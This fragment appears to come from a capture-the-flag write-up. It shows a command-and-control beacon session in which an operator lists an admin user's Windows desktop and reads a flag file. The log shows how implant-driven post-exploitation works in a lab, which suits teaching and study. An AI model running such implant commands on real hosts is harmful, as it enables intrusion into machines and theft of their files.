 beacon> shell dir c:\users\admin\desktop
[*] Tasked beacon to run: dir c:\users\admin\desktop
[+] host called home, sent: 34 bytes
[+] received output:
驱动器 C 中的卷没有标签。
卷的序列号是 3C67-EF20
c:\users\admin\desktop 的目录
2018/08/02  11:24    <DIR>          .
2018/08/02  11:24    <DIR>          ..
2018/08/02  11:24                39 flag.txt
1 个文件             39 字节
2 个目录 39,377,330,176 可用字节
beacon> shell type c:\users\admin\desktop\flag.txt
[*] Tasked beacon to run: type c:\users\admin\desktop\flag.txt
[+] host called home, sent: 44 bytes
[+] received output:
flag9{b58ffed578a5d7ff193604bfd8246c6b}